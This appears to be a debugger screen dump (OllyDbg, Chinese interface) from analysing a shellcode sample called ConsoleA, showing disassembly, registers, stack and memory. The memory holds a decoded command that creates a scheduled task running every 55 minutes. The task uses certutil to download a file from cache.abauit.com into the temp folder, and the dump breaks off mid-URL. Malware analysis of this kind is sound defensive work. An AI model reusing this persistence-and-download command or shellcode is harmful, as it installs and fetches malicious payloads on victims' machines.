 004930C2 5D pop ebp ConsoleA.00493040
004930C3 6A 01 push 0x1
004930C5 8D85 B2000000 lea eax,dword ptr ss:[ebp+0xB2]
004930CB 50 push eax ConsoleA.004930F2
004930CC 68 318B6F87 push 0x876F8B31
004930D1 FFD5 call ebp ConsoleA.00493040
004930D3 BB F0B5A256 mov ebx,0x56A2B5F0
004930D8 68 A695BD9D push 0x9DBD95A6
004930DD FFD5 call ebp ConsoleA.00493040
004930DF 3C 06 cmp al,0x6
004930E1 7C 0A jl short ConsoleA.004930ED
004930E3 80FB E0 cmp bl,0xE0
004930E6 75 05 jnz short ConsoleA.004930ED
004930E8 BB 4713726F mov ebx,0x6F721347
004930ED 6A 00 push 0x0
004930EF 53 push ebx
004930F0 FFD5 call ebp ConsoleA.00493040
004930F2 636D 64 arpl word ptr ss:[ebp+0x64],bp
004930F5 2e
004930F6 65:78 65 js short 0049315e
004930F9 202F and byte ptr ds:[edi],ch
004930FB 6320 arpl word ptr ds:[eax],sp
ebp=00493040 (ConsoleA.00493040)
寄存器 (FPU) < < < < < <
EAX 004930F2 ASCII "cmd.exe /c schtasks /create /sc MINUTE /mo 55 /st
ECX 004935AF
EDX 004932D3
EBX 0012FEA6
ESP 0012FE94
EBP 00493040 ConsoleA.00493040
ESI 0012B880
EDI 0012FF6C
EIP 004930D1 ConsoleA.004930D1
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_PROC_NOT_FOUND (0000007F)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 bad -NAN FFFF C0000000 00000000
ST1 empty +UNORM 007A 00000000 0012BC98
ST2 empty +UNORM 0477 000506E2 77D30B05
ST3 empty +UNORM 0002 0000003D 00000000
地址 HEX 数据 ASCII
004930F2 63 6D 64 2E 65 78 65 20 2F 63 20 73 63 68 74 61 cmd.exe /c schta
00493102 73 6B 73 20 2F 63 72 65 61 74 65 20 2F 73 63 20 sks /create /sc
00493112 4D 49 4E 55 54 45 20 2F 6D 6F 20 35 35 20 2F 73 MINUTE /mo 55 /s
00493122 74 20 30 38 3A 30 30 3A 30 30 20 2F 74 6E 20 43 t 08:00:00 /tn C
00493132 41 43 48 45 20 2F 74 72 20 22 63 6D 64 20 2F 63 ACHE /tr "cmd /c
00493142 20 63 64 20 25 74 65 6D 70 25 26 63 65 72 74 75 cd %temp%&certu
00493152 74 69 6C 2E 65 78 65 20 2D 75 72 6C 63 61 63 68 til.exe -urlcach
00493162 65 20 2D 73 70 6C 69 74 20 2D 66 20 68 74 74 70 e -split -f http
00493172 3A 2F 2F 63 61 63 68 65 2E 61 62 61 75 69 74 2E ://cache.abauit.
00493182 63 6F 6D 2F 63 61 63 68 65 2E 64 61 74 3F 76 66 com/cache.dat?vf
0012FE94 876F8B31
0012FE98 004930F2 返回到 ConsoleA.004930F2
0012FE9C 00000001
0012FEA0 00000041
0012FEA4 07FD001B
0012FEA8 00000000
0012FEAC FFFF0000
0012FEB0 CCCCCCCC
0012FEB4 CCCCCCCC
0012FEB8 CCCCCCCC
0012FEBC CCCCCCCC